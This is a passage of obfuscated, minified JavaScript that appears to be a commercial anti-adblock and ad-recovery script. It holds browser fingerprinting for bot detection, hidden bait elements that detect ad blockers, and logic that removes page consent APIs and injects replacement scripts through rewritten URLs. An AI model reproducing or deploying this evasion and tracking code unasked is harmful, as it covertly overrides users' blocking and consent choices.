e=t;return{outerWidth:window[e(2594)],outerHeight:window[e(1075)],innerWidth:window[e(1839)],innerHeight:window[e(585)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2146)])throw new cd(-1,e(2042));if(void 0===navigator[e(2146)][e(1466)])throw new cd(-3,e(2607));return navigator[e(2146)][e(1466)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2146)])throw new cd(-1,e(2042));if(void 0===window[e(656)])throw new cd(-1,e(2635));return navigator[e(2146)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(866)])return t[e(866)][e(2934)]()}throw new cd(-3,e(2226))},productSub:function(){const e=t;var n=navigator[e(1999)];if(void 0===n)throw new cd(-1,e(2462));return n},windowExternal:function(){const e=t;if(void 0===window[e(1835)])throw new cd(-1,e(3102));var n=window[e(1835)];if(e(684)!=typeof n[e(2934)])throw new cd(-2,e(2995));return n[e(2934)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3834)])throw new cd(-1,e(2875));for(var n=navigator[e(3834)],r=Object[e(1264)](n)===MimeTypeArray[e(2539)],o=0;o<n[e(1466)];o++)r&&(r=Object[e(1264)](n[o])===MimeType[e(2539)]);return r},evalLength:function(){const e=t;return eval[e(2934)]()[e(1466)]},webGL:function(){const e=t;var n=document[e(2857)](e(2527));if(e(684)!=typeof n[e(3038)])throw new cd(-2,e(1023));var r=n[e(3038)](e(1603));if(null===r)throw new cd(-4,e(2742));if(e(684)!=typeof r[e(1489)])throw new cd(-2,e(860));return{vendor:r[e(1489)](r[e(1348)]),renderer:r[e(1489)](r[e(712)])}},webDriver:function(){const e=t;if(null==navigator[e(1021)])throw new cd(-1,e(2974));return navigator[e(1021)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3001)]||r[e(1031)]||r[e(2174)]||r[e(1563)];if(void 0!==i&&o[e(1204)]([i]),Array[e(2782)](r[e(1605)]))e(2538)===gd()&&fd([!(e(1560)in(n=window)),e(3118)in n,""+n[e(3108)]==e(1967),""+n[e(2533)]==e(1251)])>=3||o[e(1204)](r[e(1605)]);else if(e(3567)==typeof r[e(1605)]){var s=r[e(1605)];s&&o[e(1204)](s[e(791)](","))}return o},notificationPermissions:function(){return $u(this,void 0,void 0,(function(){var t,e;return td(this,(function(n){const r=a1u;switch(n[r(880)]){case 0:if(void 0===window[r(3375)])throw new cd(-1,r(599));if(void 0===navigator[r(3192)])throw new cd(-1,r(2472));if(r(684)!=typeof(t=navigator[r(3192)])[r(3741)])throw new cd(-2,r(3562));n[r(880)]=1;case 1:return n[r(2611)][r(1204)]([1,3,,4]),[4,t[r(3741)]({name:r(3387)})];case 2:return e=n[r(1197)](),[2,r(3595)===window[r(3375)][r(1066)]&&r(1421)===e[r(2476)]];case 3:throw n[r(1197)](),new cd(-3,r(542));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3180)])throw new cd(-1,e(2166));var n=document[e(3180)];if(e(684)!=typeof n[e(3537)])throw new cd(-2,e(2393));return n[e(3537)]()},functionBind:function(){const e=t;if(void 0===Function[e(2539)][e(504)])throw new cd(-2,e(3727));return Function[e(2539)][e(504)][e(2934)]()},process:function(){const e=t;var n=window[e(2002)],r=e(940);if(void 0===n)throw new cd(-1,""[e(1497)](r,e(1678)));if(n&&e(1144)!=typeof n)throw new cd(-3,""[e(1497)](r,e(3440)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(801)]={window:[e(801)]},n[e(648)]={window:[e(575)]},n[e(2077)]={window:[e(3239)]},n[e(872)]={window:[e(2235)]},n[e(1566)]={window:[e(1215)]},n[e(2238)]={window:[e(2238)]},n[e(1209)]={window:[e(3526),e(2836)]},n[e(3011)]={window:[e(1894)]},n[rd]={window:[e(1544),e(2269)]},n[e(1972)]={window:[e(2314)]},n[od]={window:[e(910),e(3466),e(3343),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2613),e(1025),e(2648)]},n[e(720)]={window:[e(3810)]},n[e(1021)]={window:[e(1021),e(3395),e(2545),e(666),e(1220),e(890),e(3592)],document:[e(2703),e(2157),e(3836),e(1395),e(3311),e(2409),e(3662),e(2703),e(2521),e(3539),e(3044),e(2634),e(2614),e(1081)]},n[sd]={window:[e(2135),e(3564)]},n),i={},s=hd(window),a=[];for(r in void 0!==window[e(1289)]&&(a=hd(window[e(1289)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1479)]&&md[e(3055)](void 0,ed([s],c[e(1479)],!1)),u=!(void 0===c[e(1289)]||!a[e(1466)])&&md[e(3055)](void 0,ed([a],c[e(1289)],!1));i[r]=l||u}}return i}},wd=function(){const e=t;function n(){const t=a1u;this[t(1795)]=void 0,this[t(3056)]=void 0}return n[e(2539)][e(3026)]=function(){return this[e(1795)]},n[e(2539)][e(1123)]=function(){return this[e(3056)]},n[e(2539)][e(799)]=function(){const t=e;if(void 0===this[t(1795)])throw new Error(t(3522));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3567)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:ad}),o[s]=c,c[r(3415)]&&(i=c)}return[o,i]}(this[t(1795)],pd),r=n[0],o=n[1];return this[t(3056)]=r,o},n[e(2539)][e(990)]=function(){return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a1u;switch(e[n(880)]){case 0:return t=this,[4,ld(bd)];case 1:return t[n(1795)]=e[n(1197)](),[2,this[n(1795)]]}}))}))},n}();const vd=async()=>{const e=t;try{if(n=navigator[e(2864)],Boolean(n)&&function(){const t=e;if(Xu instanceof RegExp)return Xu;try{Xu=new RegExp(t(2311),"i")}catch(t){Xu=Gu}return Xu}()[e(2108)](n))return st.A[e(3454)](e(520)[e(1497)](navigator[e(2864)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(3221)],r=void 0===n||n;return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a1u;switch(e[n(880)]){case 0:return r&&function(){const t=n;if(!(window[t(3680)]||Math[t(3412)]()>=.001))try{var e=new XMLHttpRequest;e[t(2169)](t(3776),t(1929)[t(1497)](t(1408),t(3596)),!0),e[t(3028)]()}catch(e){console[t(938)](e)}}(),[4,(t=new wd)[n(990)]()];case 1:return e[n(1197)](),[2,t]}}))}))}({monitoring:!1})[e(2390)]((t=>t[e(799)]())),n=(0,_t.c)(((t,n)=>setTimeout((()=>n(new Error(e(2275)))),100))),r=await Promise[e(1528)]([t,n]);if(r&&r[e(3415)])return st.A[e(3454)](e(939)[e(1497)](r[e(794)])),!0}catch(t){return st.A[e(3454)](e(2624),t),!1}}catch(t){return st.A[e(3454)](e(2032),t),st.A[e(938)](t,e(3859)),!1}var n;return!!navigator[e(2864)][e(1564)](e(2446))};async function yd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1497)](rt.A[n(1610)],n(3016)),endpoint:rt.A[n(1610)]}));return await r[n(1070)]()}function xd(e){const n=t;if(Array[n(2782)](e)){const t=e[n(2914)](xd);return t[n(1466)]>0&&n(3567)==typeof t[0]?t[n(1987)](((t,e)=>String(t)[n(2862)](String(e),void 0,{numeric:!0,sensitivity:n(3397)}))):t}if(e&&n(1144)==typeof e&&null!==e){const t=Object[n(1273)](e)[n(1987)](),r={};for(const n of t)r[n]=xd(e[n]);return r}return e}var kd=Q(4286);window[t(962)]=!1,window[t(962)]=!0,window[t(962)]=!1,window[t(962)]=!0;const Ad=window[t(1886)][t(2083)],Sd=new URL(rt.A[t(1610)])[t(2083)],_d={version:"v8",originalHostname:Ad,bidder:void 0,randomize:!1};(e=>{const n=t;var r,o;if(Ju.A[n(990)](),!1!==(0,kd.aX)())try{!function(){const t=n,e=t(3621)[t(1497)](t(1405),t(3347)),r=document[t(2857)](t(1565));r[t(1619)]=e,document[t(3447)][t(2617)](r)}()}catch(t){}Rt.A[n(990)](window);const i=null===(r=document[n(985)])||void 0===r?void 0:r[n(3365)](n(693));if(i)window[n(3619)]("r_"+i,"*");else{var s;const t=null===(s=document[n(985)])||void 0===s?void 0:s[n(3365)](n(3187));t&&window[n(3619)](t,"*")}if(null===(o=document[n(985)])||void 0===o||o[n(1825)](),function(){const t=n;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2090)===location[t(2121)]&&(location[t(2121)]="",bt.A[t(887)](t(973),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(985)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1466)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(526)](o(2425))?a:o(3321)[o(1497)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3365)](n(3173))||e[n(3365)](n(2394));if(null===r)throw new Error(n(1920));return r=r[n(526)]("//")?t[n(3299)]+r:r,new URL(r,t[n(941)])}(e,n);if(c[o(2083)]===s[o(2083)]&&c[o(2637)]===s[o(2637)])return null;c[o(1291)]=s[o(1291)],c[o(3299)]=/localhost|127.0.0.1/[o(2108)](s[o(1291)])?o(1872):o(2027),s[o(2637)]&&(c[o(2637)]=s[o(2637)]),Object[o(3560)](i)[o(1786)]((t=>{const e=o;let[n,r]=t;c[e(3602)][e(887)](n,r)}));const l=(0,qu.R0)(n);return l[o(2133)](o(2394),c[o(941)]),l}(location,document[t(985)],bt.A[t(3776)](t(973),!1),e);return!!o&&(document[t(985)][t(2852)]?(0,qu.WH)(o,document[t(985)]):(0,qu.qj)(o),document[t(985)][t(1825)](),console[t(1942)](t(827)),!0)}({essential:""}))throw new Error(n(3699));try{window[n(1809)](new CustomEvent(n(2365)))}catch(t){}return Zu[n(1147)](n(693))?(window[n(3408)]=rt.A[n(3270)],(0,it.wZ)(e),st.A[n(3618)](e),st.A[n(3454)](n(3270),rt.A[n(3270)]),st.A[n(3454)](n(2554),rt.A[n(1318)]),st.A[n(3454)](n(1886),window[n(1886)][n(941)]),st.A[n(3454)](n(3795),window[n(979)][n(2864)]),st.A[n(3454)](n(1268),(0,it.LZ)()),st.A[n(3454)](n(2140),yt.A[n(2992)]()[n(2934)]()),rt.A[n(3454)]||n(679)===bt.A[n(3776)](n(3629),!1)?((0,Du.z)((0,Kt.i7)(n(2602))),window[n(3580)]=wt.md,window[n(1504)]=wt.ks,window[n(1810)]=wt._,window[n(3225)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1482)],endpoint:rt.A[n(1610)]}),window[n(2619)]=ht.sH,window[n(3284)]=ht.EW,window[n(1856)]=t=>Pu({_window:window,protectUrlContext:e,html:t}),window[n(3404)]=t=>Nu({protectUrlContext:e,stylesheet:t})):(0,Du.z)((0,Kt.i7)()),!0):(console[n(1942)](n(1336)),!1)})(_d)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2979)])&&void 0!==o||(r[n(2979)]={}),window[n(2979)][n(1094)]=!0,window[n(2979)][n(1254)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1466)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2584)](e);let o="";for(let t=0;t<r[n(1466)];t++)o+=String[n(1587)](r[t]);return btoa(o)}(JSON[t(3089)](xd({a_summary:{gpt:{paths:null===(e=window[t(3439)])||void 0===e||null===(e=e[t(935)]())||void 0===e||null===(e=e[t(1519)]())||void 0===e?void 0:e[t(2914)]((e=>e[t(1775)]()))}},prebid:{config:null===(r=window[t(3190)])||void 0===r||null===(o=r[t(2884)])||void 0===o?void 0:o[t(3248)](r),userIds:null===(i=window[t(3190)])||void 0===i||null===(s=i[t(536)])||void 0===s?void 0:s[t(3248)](i),adUnits:null===(a=window[t(3190)])||void 0===a?void 0:a[t(1719)],installedModules:null===(c=window[t(3190)])||void 0===c?void 0:c[t(3383)],consentMetadata:null===(l=window[t(3190)])||void 0===l||null===(u=l[t(3690)])||void 0===u?void 0:u[t(3248)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3190)])||void 0===d||null===(h=d[t(3705)])||void 0===h?void 0:h[t(3248)](d),events:null===(m=window[t(3190)])||void 0===m||null===(f=m[t(2092)])||void 0===f?void 0:f[t(3248)](m)}:void 0,gpt:{config:null===(p=window[t(3439)])||void 0===p||null===(g=p[t(2884)])||void 0===g?void 0:g[t(3248)](p),pubads:{slots:null===(b=window[t(3439)])||void 0===b||null===(b=b[t(935)]())||void 0===b||null===(b=b[t(1519)]())||void 0===b?void 0:b[t(2914)]((e=>({adUnitPath:e[t(1775)](),attributeKeys:e[t(2e3)](),categoryExclusions:e[t(1567)](),clickUrl:e[t(2870)](),slotId:e[t(1653)](),sizes:e[t(3298)](),outOfPage:e[t(1450)](),services:e[t(1239)]()[t(2914)]((e=>({name:e[t(3117)]()}))),targeting:Object[t(602)](e[t(3608)]()[t(2914)]((n=>[n,e[t(1729)](n)])))}))),targeting:Object[t(602)](null===(w=window[t(3439)])||void 0===w||null===(w=w[t(935)]())||void 0===w||null===(w=w[t(3608)]())||void 0===w?void 0:w[t(2914)]((e=>{const n=t;var r;return[e,null===(r=window[n(3439)])||void 0===r||null===(r=r[n(935)]())||void 0===r?void 0:r[n(1729)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2848)])||void 0===x||x[t(3248)](k,y)}catch(t){}return y};const a=Math[n(668)](performance[n(2664)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=vd(),r=bt.A[t(3776)](t(1895));return r?Boolean(r):await e})()&&!Xt(location[n(941)])&&!rt.A[n(3454)]&&n(679)!==bt.A[n(3776)](n(3629),!1))return(0,it.mQ)(e,new Map([[n(749),n(3851)]])),void st.A[n(3454)](n(970));try{Tt()}catch(m){st.A[n(3454)](n(2721)[n(1497)](m)),(0,Mt.Pf)(m,new URL(rt.A[n(1610)])[n(2083)],(async t=>await st.A[n(563)](n(2896),t)))}const c=(0,dt.i)();if(!c)return void st.A[n(3454)](n(3479));(0,it.gX)(c[n(2237)]),st.A[n(3454)](n(1571),c);const l=(window[n(1886)][n(994)]+window[n(1886)][n(2121)])[n(1564)](n(1076))||n(679)===bt.A[n(3776)](n(1076),!1);if(!c)return st.A[n(3454)](n(2223));if(null!==(i=null==c?void 0:c[n(3427)])&&void 0!==i&&!i&&window[n(1759)]!==window[n(3034)])return st.A[n(3454)](n(2646));if(!c[n(3175)]&&!rt.A[n(3454)]&&n(679)!==bt.A[n(3776)](n(3629),!1)&&!l)return st.A[n(3454)](n(1453));bt.A[n(2590)](!!c[n(3538)]),(0,Bu.Nq)();const[u,d]=null!=c&&c[n(1431)]||l?[!0,!0]:await Promise[n(2445)]([(0,Yu.H4)(c[n(1312)]),(0,Yu.jy)(c[n(2378)])]);if(window[n(2979)][n(1462)]=u,(0,Bu.B3)(),st.A[n(3454)](n(3800),u),st.A[n(3454)](n(1133),d),c[n(915)]){const f=await async function(t){const e=n;try{const n=bt.A[e(3776)](e(3658));if(n)try{const r=JSON[e(3145)](n);if(r[e(2756)]&&r[e(2756)]+864e5>Date[e(2664)]())return yd(t)[e(2390)]((t=>{const n=e;t&&bt.A[n(887)](n(3658),JSON[n(3089)]({...t,cachedAt:Date[n(2664)]()}))})),r}catch(t){}const r=await yd(t);return r&&bt.A[e(887)](e(3658),JSON[e(3089)]({...r,cachedAt:Date[e(2664)]()})),r}catch(t){return st.A[e(938)](e(2671),t),{ivt:!1,reason:e(938)}}}(e);if(f[n(3658)])return(0,it.mQ)(e,new Map([[n(749),f[n(2626)]],[n(2532),u[n(2934)]()]])),void st.A[n(3454)](n(1036))}function h(){const t=n;try{const e=window[t(3439)];return!!e&&t(1812)===e[t(3743)][t(2934)]()}catch(t){return!1}}if((0,it.JR)(e,u,u&&d,null!==(s=c[n(2438)])&&void 0!==s&&s),((t,r,o)=>{const i=n;if(null===(t=c[i(2544)])||void 0===t||!t[i(1688)]||Math[i(3412)]()>.01)return;if(!(u||null!==(r=c[i(2544)])&&void 0!==r&&null!==(r=r[i(1493)])&&void 0!==r&&r[i(1121)]))return;if(u&&(null===(o=c[i(2544)])||void 0===o||null===(o=o[i(1493)])||void 0===o||!o[i(2368)]))return;const s={};window[i(3439)]=window[i(3439)]||{},window[i(3439)][i(573)]=window[i(3439)][i(573)]||[],window[i(3439)][i(573)][i(1204)]((()=>{const t=i;window[t(3439)][t(935)]()[t(893)](t(687),(e=>{const n=t,r=e[n(3694)][n(1775)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(668)](performance[n(2664)]()),eventSent:!1})})),window[t(3439)][t(935)]()[t(893)](t(2839),(n=>{const r=t;var o;const i=n[r(3694)][r(1775)]()||"";if(!i||!s[i])return;if(n[r(2415)]||null!==(o=s[i])&&void 0!==o&&o[r(2596)])return;s[i][r(2596)]=!0;const c=Math[r(668)](performance[r(2664)]());(0,it.BB)(e,u,i,c-a,c-s[i][r(687)])}))}))})(),yt.A[n(1885)]()&&setTimeout((()=>{h()&&(0,it.XZ)(e,u)}),1051),!(0,mt.Gb)(c[n(3235)])&&!Xt(location[n(941)]))return void st.A[n(3454)](n(3788));if(c[n(782)]&&(0,mt.oi)(c[n(782)]))return(0,it.ME)(e),void st.A[n(3454)](n(2882));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(3140)]=r[s(2270)],window[s(1973)]=r[s(2278)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(3454)](s(3593),r[s(2579)]),null!==(p=r[s(2579)])&&void 0!==p&&p[s(3424)]){var g;st.A[s(3454)](s(1597),r[s(2270)]);const t=null!==(g=r[s(2579)][s(1236)])&&void 0!==g?g:"eu";(s(2445)===t||"eu"===t&&r[s(2270)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1733)])&&void 0!==o?o:3e3;st.A[r(3454)](r(3002));if(await async function(t){const e=r,n=e(3330);try{const t=localStorage[e(2256)](n);if(t){const{value:n,expiresAt:r}=JSON[e(3145)](t);if(r&&r>Date[e(2664)]())return st.A[e(3454)](e(2452)[e(1497)](n,e(2933))[e(1497)](r-Date[e(2664)](),"ms")),n}}catch(t){st.A[e(938)](e(3710),t)}st.A[e(3454)](e(828));const o=await Yt(t);try{localStorage[e(1518)](n,JSON[e(3089)]({value:o,expiresAt:Date[e(2664)]()+3e5})),st.A[e(3454)](e(882)+o)}catch(t){st.A[e(938)](e(1989),t)}return o}(i))return st.A[r(3454)](r(2733)),!1;st.A[r(3454)](r(2419)[r(1497)](n[r(749)],r(532))),r(824)===n[r(749)]?(n[r(1451)]&&(window[r(2356)]=n[r(1451)]),n[r(1291)]&&(window[r(3696)]=n[r(1291)])):r(1751)===n[r(749)]&&(window[r(3457)]=n[r(1451)],n[r(3478)]&&(window[r(3470)]=n[r(3478)])),st.A[r(3454)](r(1612));const a=t=>{const e=r;try{t()}catch(t){st.A[e(938)](e(3500),t)}};a((()=>delete window[r(3291)])),a((()=>delete window[r(2450)])),a((()=>delete window[r(2339)])),a((()=>window[r(2872)][r(3279)]&&window[r(2872)][r(3279)][r(2906)][r(1825)]())),a((()=>window[r(2872)][r(1186)]&&window[r(2872)][r(1186)][r(2906)][r(1825)]())),a((()=>window[r(2872)][r(3212)]&&window[r(2872)][r(3212)][r(2906)][r(1825)]()));const c=document[r(3718)](r(3447))[0],l=r(824)===n[r(749)]?""[r(1497)](rt.A[r(1610)],r(1995)):r(1751)===n[r(749)]?""[r(1497)](rt.A[r(1610)],r(2917)):r(2258)===n[r(749)]||r(2243)===n[r(749)]?n[r(2243)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2857)](r(1565));return d[r(1055)]=!0,d[r(749)]=r(3290),d[r(2394)]=u,c[r(2617)](d),st.A[r(3454)](r(1937)[r(1497)](n[r(749)],r(3121))),!0}(e,rt.A[s(1610)],r[s(2579)]))}const t=Yt(1e4)[s(2390)]((t=>{const n=s,o=!t;return st.A[n(3454)](n(2274)[n(1497)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1u;window[n(3291)]?window[n(3291)](n(893),2,(o=>{const i=n;r=o[i(1532)],st.A[i(3454)](i(2422),o),!e||o[i(3302)]?i(2563)===o[i(3627)]||i(942)===o[i(3627)]?t(!0):st.A[i(3454)](i(598),o[i(3627)]):st.A[i(3454)](i(2456),o[i(3302)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1528)]([o,i]);return window[n(3291)]&&void 0!==r&&window[n(3291)](n(3589),2,(t=>{const e=n;st.A[e(3454)](e(3113),t)}),r),a}(0,r[s(2270)]),f=!h),[s(1290),s(2765),s(2203)][s(1706)]((t=>location[s(1291)][s(701)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(3291)](n(893),2,(e=>{const r=n;var o;window[r(2240)]=!(!e[r(3302)]||1==(null!==(o=e[r(2344)][r(2663)][1])&&void 0!==o?o:0)),window[r(3291)](r(3589),2,(function(){const t=r;st.A[t(3454)](t(3275))}),e[r(1532)]),t()})),setTimeout((()=>{e(new Error(n(1265)))}),104)}))[s(2088)]((t=>{const e=s;st.A[e(938)](e(3482),t)})),st.A[s(3454)](s(2240),window[s(2240)])))}if(r[s(1534)]&&(0,dt.I)(r[s(1534)],o,i,e),bt.A[s(3776)](s(821),!1)){var b;const t=bt.A[s(3776)](s(821),!1)[s(791)](",");r[s(1562)]=(null!==(b=r[s(1562)])&&void 0!==b?b:[])[s(2642)]((e=>t[s(1706)]((t=>e.id[s(1564)](t)))))}r[s(1562)]=Jt(null!==(a=r[s(1562)])&&void 0!==a?a:[]),r[s(936)]=Jt(r[s(936)]||[]);let w=[];const v=new Map,y=t=>Zt(t,((e,n)=>{const r=s;t[r(1786)]((t=>t[r(3304)](e,n))),v[r(887)](e,n)}),o)[0],[x,k]=Zt(w,v[s(887)][s(504)](v),o),A=null===(c=window[s(2979)])||void 0===c?void 0:c[s(573)];if(window[s(2979)]={...window[s(2979)],...x},Array[s(2782)](A)&&A[s(1786)]((t=>{try{t(k)}catch(t){}})),!o&&!Xt(location[s(941)]))return void st.A[s(3454)](s(574));const S=await(0,ft.C8)(e,rt.A[s(1610)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(1562)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1610)]);e[r(2083)]=""[r(1497)](t,".")[r(1497)](e[r(2083)]),gt(e[r(941)])}const l=n?(0,ft.XV)(rt.A[r(1610)],0):rt.A[r(1610)];if(pt(r(3229),r(1565),(0,ht.Wq)({protectUrlContext:t,url:l+r(2766),kind:ht.MN[r(1482)],endpoint:l})),null!==(o=e[r(1562)])&&void 0!==o&&o[r(1715)]((t=>{const e=r;var n;return null===(n=t[e(2975)])||void 0===n?void 0:n[e(1706)]((t=>t[e(2991)]))}))&&pt(r(3229),r(1565),(0,ht.Wq)({protectUrlContext:t,url:r(2898),kind:ht.MN[r(1482)],endpoint:l})),null!==(i=e[r(1562)])&&void 0!==i&&i[r(1715)]((t=>{const e=r;var n;return null===(n=t[e(2975)])||void 0===n?void 0:n[e(1706)]((t=>t[e(2293)]||t[e(1686)]||t[e(501)]||t[e(3806)]||t[e(1643)]||t[e(1507)]||t[e(2033)]||t[e(2408)]||t[e(1229)]||t[e(2888)]))}))&&(pt(r(3229),r(1565),(0,ht.Wq)({protectUrlContext:t,url:r(3345),kind:ht.MN[r(1482)],endpoint:l})),pt(r(3229),r(1565),(0,ht.Wq)({protectUrlContext:t,url:l+r(1626),kind:ht.MN[r(1482)],endpoint:l}))),null!==(a=e[r(1562)])&&void 0!==a&&a[r(1715)]((t=>{const e=r;var n;return null===(n=t[e(2975)])||void 0===n?void 0:n[e(1706)]((t=>(0,mt.P)(t[e(2293)])&&e(2913)===t[e(2293)][e(3233)][e(749)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3402),kind:ht.MN[r(1482)],endpoint:l});pt(r(3229),r(1565),e)}null!==(c=e[r(1562)])&&void 0!==c&&c[r(1715)]((t=>{const n=r;var o;return null===(o=t[n(2975)])||void 0===o?void 0:o[n(1706)]((t=>(0,mt.$8)(e[n(3478)],t[n(2293)])))}))&&pt(r(3229),r(1565),(0,ht.Wq)({protectUrlContext:t,url:r(3336),kind:ht.MN[r(1482)],endpoint:l}))})(e,r,S),(null===(l=r[s(3488)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(3270)]&&"v8"!==e[r(3270)]||(e={...e,bidder:void 0,randomize:!0}),await St((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1u,e=document[t(2857)](t(3635));try{e[t(1349)][t(2024)](t(2369),"0"),e[t(1349)][t(2024)](t(1777),"0"),e[t(1349)][t(2024)](t(3153),t(2130)),e[t(1349)][t(2024)](t(1148),t(2184)),document[t(625)][t(2617)](e);const n=e[t(3536)];if(!n)throw new Error(t(548));await new Promise((t=>setTimeout(t,500))),Tt(n[t(1479)],!0)}catch(t){throw t}finally{e[t(1825)]()}}(),await async function(){const t=a1u,e=document[t(2857)](t(730));e[t(1349)][t(2024)](t(3732),t(1028)),e[t(1349)][t(2024)](t(1970),t(2785)),e[t(1349)][t(2024)](t(3034),t(2785));const n=document[t(2857)](t(3635));try{if(n[t(1349)][t(2024)](t(2369),"0"),n[t(1349)][t(2024)](t(1777),"0"),n[t(1349)][t(2024)](t(3153),t(2130)),n[t(1349)][t(2024)](t(1148),t(2184)),n[t(2133)]("id",(0,wt.md)(vt.A[t(692)]())),n[t(2789)][t(1979)]((0,wt.md)(vt.A[t(692)]())),e[t(2617)](n),document[t(625)][t(2617)](e),t(2184)===getComputedStyle(n)[t(3073)])throw new Error(t(2055))}catch(t){throw t}finally{e[t(1825)]()}}(),o[r(1204)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(3495)](1,4),s=vt.A[e(3495)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(1497)](rt.A[e(1610)],e(3484))[e(1497)](i,e(3597))[e(1497)](s),kind:ht.MN[e(1783)],key:null,endpoint:rt.A[e(1610)],extra:{shardingIndex:o?vt.A[e(3495)](0,ft.ch):-1}});return(0,_t.c)(((t,n)=>{const r=e,o=document[r(2857)](r(2252));o[r(2133)](r(2540),"1"),o[r(893)](r(3224),(()=>{const e=r;o[e(2605)]===i&&o[e(1084)]===s||n(e(2297)),t()})),o[r(893)](r(938),(async e=>{const o=r;await Dt()?(st.A[o(3454)](o(2175)),n(o(1931)[o(1497)](e[o(958)],o(1869)))):(st.A[o(3454)](o(2439)),t())})),o[r(2394)]=a,r(2184)===window[r(1476)](o)[r(3073)]&&n(r(1329))}))}(i)),o[r(1204)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1u,n=document[e(2857)](e(730));n[e(1349)][e(2024)](e(3732),e(1028)),n[e(1349)][e(2024)](e(1970),e(2785)),n[e(1349)][e(2024)](e(3034),e(2785));const r=document[e(2857)](e(3635));try{if(r[e(2394)]="",n[e(2617)](r),document[e(625)][e(2617)](n),e(2184)===getComputedStyle(r)[e(3073)])throw new Error(e(2055));const o=r[e(1283)],i=r[e(3536)];if(!o||!i)throw new Error(e(2241));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(1497)](rt.A[e(1610)],e(3484))[e(1497)](vt.A[e(3495)](1,4),e(3597))[e(1497)](vt.A[e(3495)](1,4)),kind:ht.MN[e(1783)],key:null,endpoint:rt.A[e(1610)],extra:{shardingIndex:vt.A[e(3495)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(1497)](rt.A[e(1610)],e(3484))[e(1497)](vt.A[e(3495)](1,4),e(3597))[e(1497)](vt.A[e(3495)](1,4)),kind:ht.MN[e(1783)],key:null,endpoint:rt.A[e(1610)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(920)[e(1497)](vt.A[e(692)]()),kind:ht.MN[e(1668)],endpoint:rt.A[e(1610)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(1497)](rt.A[e(1610)],e(2709)),kind:ht.MN[e(2154)],endpoint:rt.A[e(1610)],extra:{shardingIndex:-1}}),u=[e(3584),e(2292),e(3013)];let d=!1;for(const t of u)xt(location[e(1291)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1466)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1476)](t);if(n(2184)===o[n(3636)](n(3073)))return!1;if(d){if(n(2509)!==o[n(3636)](n(3153)))return!1;if(n(2184)!==o[n(3636)](n(826)))return!1;if(n(2184)===o[n(3636)](n(937)))return!1;if(n(2184)!==o[n(3636)](n(1880))&&!t[n(3231)](n(1029)))return!1;if(n(2130)===o[n(3636)](n(3247)))return!1;if(n(2184)!==o[n(3636)](n(3171)))return!1;const e=o[n(3636)](n(1285));if(n(2687)!==e&&r[n(2251)](e)<0)return!1;if(parseFloat(o[n(3636)](n(1295)))<.2)return!1;if(n(2184)!==o[n(3636)](n(2642))&&n(3567)==typeof o[n(2642)]&&!o[n(2642)][n(1564)](n(802)))return!1;if(n(2184)!==o[n(3636)](n(665)))return!1;if(n(2184)!==o[n(3636)](n(2699)))return!1;const 